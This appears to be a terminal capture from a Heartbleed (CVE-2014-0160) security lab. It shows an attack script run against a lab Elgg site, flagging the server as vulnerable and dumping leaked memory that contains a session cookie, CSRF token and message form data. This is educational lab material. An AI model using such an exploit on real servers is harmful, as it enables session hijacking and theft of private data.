 [05/19/2022 10:50] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/sent/admin
Cookie: Elgg=8e0k1vp5hs3ae36ml2knm9veh1
Connection: keep-alive
If-None-Match: "1449721729"
..,.6(...Z.D.n..3 e`...F=c...]D. .%.k...S...
form-urlencoded
Content-Length: 115
__elgg_token=89bf36cbee88c782d1916474ee4c628a&__elgg_ts=1652982515&recipient_guid=40&subject=test&body=test+message.|..g..Q...4lil.!Xw